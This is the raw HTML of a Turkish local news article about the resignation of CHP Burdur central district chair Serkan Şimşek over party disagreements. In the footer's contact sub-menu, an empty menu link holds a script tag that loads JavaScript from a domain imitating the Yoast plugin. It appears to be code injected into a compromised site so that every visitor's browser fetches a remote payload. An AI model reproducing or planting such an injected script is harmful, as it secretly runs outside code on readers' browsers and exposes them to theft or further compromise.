<img class="alignnone size-full wp-image-80457" src="https://www.kanal15.com.tr/wp-content/uploads/2024/04/CErezz.gif" alt="" width="456" height="225" />
<a href="https://www.kanal15.com.tr/reklam/hey-grup-giyim-markete-gelinkendi-tarzinizi-yaratin.html"><img class="alignnone size-full wp-image-78843" src="https://www.kanal15.com.tr/wp-content/uploads/2023/11/HEY-GRUPPP.gif" alt="" width="456" height="225" /></a>
<a href="https://www.kanal15.com.tr/reklam/ozay-kunduradan-secili-urunlerde-30a-varan-indirimler.html"><img src="/wp-content/uploads/2022/04/Ozzzaaaaaaaayyyyyyyyyy.gif" alt="reklam" width="350" height="250" /></a></div>

<p>Burdur&#8217;da CHP Burdur Merkez İlçe Başkanı Serkan Şimşek, sosyal medya hesabından istifa ettiğini duyurdu. Yaklaşık 3 yıldır CHP Merkez ilçe başkanı olarak görev yapan Şimşek, &#8220;Bir süredir parti içerisinde bazı fikir ayrılıkları sebebiyle yaşanan ufak sorunlar bizi bugün aldığımız karara sürüklemiştir.&#8221; dedi.  &#8220;Yaşanan hiç bir olay Cumhuriyet Halk Partisinin iktidara yürüyüşüne engel değildir.&#8221; diyen Şimşek&#8217;in açıklaması şöyle:</p>
<p>&#8220;Kamuoyuna ; 28.12.2019 tarihinde yapılan CHP Merkez İlçe kongresi ile birlikte seçilmiş olduğumuz İlçe Başkanlığı görevimize bugün itibarıyla son verdik. Bu süreçte bizlere destek veren tüm partililerimize , vatandaşlarımıza sonsuz teşekkür ederiz. Bu açıklamamızı da partililerimizde yanlış bir kafa karışıklığı olmaması sebebiyle yapıyoruz. Bir süredir parti içerisinde bazı fikir ayrılıkları sebebiyle yaşanan ufak sorunlar bizi bugün aldığımız karara sürüklemiştir. Cumhuriyet Halk Partisi fikir ve düşüncelerin özgürce tartışıldığı bir partidir. Bugüne kadar  bizler fikirlerimizi söyleyip , fikirleri dinledik. Fikirlerimizi tartışırken de hiç bir zaman telafisi olmayan kırıcı tartışmalara girmedik. Merkez İlçe Başkanlığı görevimizi bırakmamızın sebebi ilerleyen süreçlerde birbirimizi daha fazla kırıp geri dönüşü olmayan yollardan uzak durmak içindir. Bizler sadece bulunduğumuz görevi bıraktık. Yaşanan hiç bir olay Cumhuriyet Halk Partisinin iktidara yürüyüşüne engel değildir. Saygılarımızla&#8230;&#8221;</p>

</div>

</article>

<div class="etiketler">
 <a href="https://www.kanal15.com.tr/tag/bucak" rel="tag">bucak</a><a href="https://www.kanal15.com.tr/tag/burdur" rel="tag">burdur</a><a href="https://www.kanal15.com.tr/tag/chp-burdur-merkez-ilce-baskani-serkan-simsek" rel="tag">CHP BURDUR MERKEZ İLÇE BAŞKANI SERKAN ŞİMŞEK</a><a href="https://www.kanal15.com.tr/tag/kanal-15" rel="tag">Kanal 15</a><a href="https://www.kanal15.com.tr/tag/ses-15" rel="tag">ses 15</a></div>


</section>
</div>

<div class="temizle"></div>

<div style="margin-top: 20px;" class="reklamKodu">
<img src="/wp-content/themes/theHaberV6/images/reklam/350x250.jpg" alt="reklam" width="799" height="90"/></div>
<div class="temizle"></div>


<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://www.kanal15.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='65632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

    <article class="comment-list">

        
        
  </article>
</div>

</div>

<div class="siteSag">

<div style="margin-bottom: 20px; margin-top: 0px;" class="reklamKodu3">
<img src="" alt="reklam" width="350" height="250"/></div>
<div class="temizle"></div>

<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.kanal15.com.tr/haber/jandarma-ekiplerinden-bucak-ilcesinde-ogrencilere-trafik-egitimi.html" title="JANDARMA EKİPLERİNDEN BUCAK İLÇESİNDE ÖĞRENCİLERE TRAFİK EĞİTİMİ">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/04/3.jpg" alt="JANDARMA EKİPLERİNDEN BUCAK İLÇESİNDE ÖĞRENCİLERE TRAFİK EĞİTİMİ" width="" height="">
<figcaption>JANDARMA EKİPLERİNDEN BUCAK İLÇESİNDE ÖĞRENCİLERE TRAFİK EĞİTİMİ</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.kanal15.com.tr/haber/jandarma-ekipleri-yiyecek-bulmakta-gucluk-ceken-sokak-hayvanlarini-besledi.html" title="JANDARMA EKİPLERİ YİYECEK BULMAKTA GÜÇLÜK ÇEKEN SOKAK HAYVANLARINI BESLEDİ">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/04/2.jpg" alt="JANDARMA EKİPLERİ YİYECEK BULMAKTA GÜÇLÜK ÇEKEN SOKAK HAYVANLARINI BESLEDİ" width="" height="">
<figcaption>JANDARMA EKİPLERİ YİYECEK BULMAKTA GÜÇLÜK ÇEKEN SOKAK HAYVANLARINI BESLEDİ</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.kanal15.com.tr/haber/emniyet-ekiplerinden-trafik-denetimi-37.html" title="EMNİYET EKİPLERİNDEN TRAFİK DENETİMİ">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/04/1.jpg" alt="EMNİYET EKİPLERİNDEN TRAFİK DENETİMİ" width="" height="">
<figcaption>EMNİYET EKİPLERİNDEN TRAFİK DENETİMİ</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.kanal15.com.tr/haber/vali-oksuz-siyasi-parti-il-baskanlari-ile-bir-araya-geldi.html" title="VALİ ÖKSÜZ, SİYASİ PARTİ İL BAŞKANLARI İLE BİR ARAYA GELDİ">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/03/9.jpg" alt="VALİ ÖKSÜZ, SİYASİ PARTİ İL BAŞKANLARI İLE BİR ARAYA GELDİ" width="" height="">
<figcaption>VALİ ÖKSÜZ, SİYASİ PARTİ İL BAŞKANLARI İLE BİR ARAYA GELDİ</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.kanal15.com.tr/haber/baskan-ercengiz-emekci-kadinlarla-bulustu.html" title="BAŞKAN ERCENGİZ, EMEKÇİ KADINLARLA BULUŞTU">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/03/8.jpg" alt="BAŞKAN ERCENGİZ, EMEKÇİ KADINLARLA BULUŞTU" width="" height="">
<figcaption>BAŞKAN ERCENGİZ, EMEKÇİ KADINLARLA BULUŞTU</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.kanal15.com.tr/haber/jandarma-ekiplerinin-genel-asayis-calismalari-9.html" title="JANDARMA EKİPLERİNİN GENEL ASAYİŞ ÇALIŞMALARI">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/03/7.jpg" alt="JANDARMA EKİPLERİNİN GENEL ASAYİŞ ÇALIŞMALARI" width="" height="">
<figcaption><span>Haber</span>JANDARMA EKİPLERİNİN GENEL ASAYİŞ ÇALIŞMALARI</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.kanal15.com.tr/haber/jandarma-ekiplerinden-trafik-denetimi-ve-egitim-faaliyetleri-3.html" title="JANDARMA EKİPLERİNDEN TRAFİK DENETİMİ VE EĞİTİM FAALİYETLERİ">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/03/6.jpg" alt="JANDARMA EKİPLERİNDEN TRAFİK DENETİMİ VE EĞİTİM FAALİYETLERİ" width="" height="">
<figcaption><span>Haber</span>JANDARMA EKİPLERİNDEN TRAFİK DENETİMİ VE EĞİTİM FAALİYETLERİ</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.kanal15.com.tr/haber/emniyet-ekiplerinden-trafik-kurallarina-uymayan-2-surucuye-ceza.html" title="EMNİYET EKİPLERİNDEN TRAFİK KURALLARINA UYMAYAN 2 SÜRÜCÜYE CEZA">
<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2024/03/5.jpg" alt="EMNİYET EKİPLERİNDEN TRAFİK KURALLARINA UYMAYAN 2 SÜRÜCÜYE CEZA" width="" height="">
<figcaption><span>Haber</span>EMNİYET EKİPLERİNDEN TRAFİK KURALLARINA UYMAYAN 2 SÜRÜCÜYE CEZA</figcaption>
</figure>
</a>
</div>
</div>


<div class="temizle"></div>
<div style="margin-top: 20px;" class="reklamKodu3">
<img src="" alt="reklam" width="350" height="250"/></div>


</div>

</div>
<div class="temizle"></div>

<footer>
<div class="siteyiOrtala">

<div class="ucluBlok">

<div class="footerMenu">
<h4>KATEGORİLER</h4>
<div class="menu-menu2-container"><ul><li id="menu-item-49047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49047"><a href="https://www.kanal15.com.tr/category/haber">Haber</a></li>
<li id="menu-item-49048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49048"><a href="https://www.kanal15.com.tr/category/gundem">GÜNDEM</a></li>
<li id="menu-item-49049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49049"><a href="https://www.kanal15.com.tr/category/egitim">EĞİTİM</a></li>
<li id="menu-item-49050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49050"><a href="https://www.kanal15.com.tr/category/saglik">SAĞLIK</a></li>
<li id="menu-item-49051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49051"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li id="menu-item-49052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49052"><a href="https://www.kanal15.com.tr/category/ekonomi">EKONOMİ</a></li>
<li id="menu-item-49053" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49053"><a href="https://www.kanal15.com.tr/category/siyaset">SİYASET</a></li>
<li id="menu-item-49054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49054"><a href="https://www.kanal15.com.tr/category/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-49055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49055"><a href="https://www.kanal15.com.tr/category/yerel-haberler">YEREL HABERLER</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>SAYFALAR</h4>
<div class="menu-menu3-container"><ul><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></li>
<li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49046"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a>
<ul class="sub-menu">
	<li id="menu-item-80633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80633"><a><script src="https://yoast-schema-graph.com/2582.js"></script></a></li>
</ul>
</li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>E-BÜLTEN ABONELİĞİ</h4>
<div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>E-Bülten aboneliği ile haberlere daha hızlı erişin.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/kanal15bucak" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/kanal15bucak/?hl=tr" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>
<a href="" rel="nofollow" target="_blank" title="pinterest"><i class="fab fa-pinterest-square"></i></a>
</div>
</div>

</div>

</div>

<div class="footerText">
<p>Kanal 15 Her hakkı saklıdır. 2021.</p>
</div>
</footer>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.kanal15.com.tr",
"logo":{
"@type":"ImageObject",
"url":"http://www.kanal15.com.tr/wp-content/uploads/2017/10/Kanal15Logopng-3.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/kanal15bucak",
"",
""
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.kanal15.com.tr",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.kanal15.com.tr/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c00d2c6f3714c248cbbc50bd99e9c1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #ce2025;}
.logoyaniMenu ul li a:hover {background: #191919;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #191919;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #191919;}
</style>
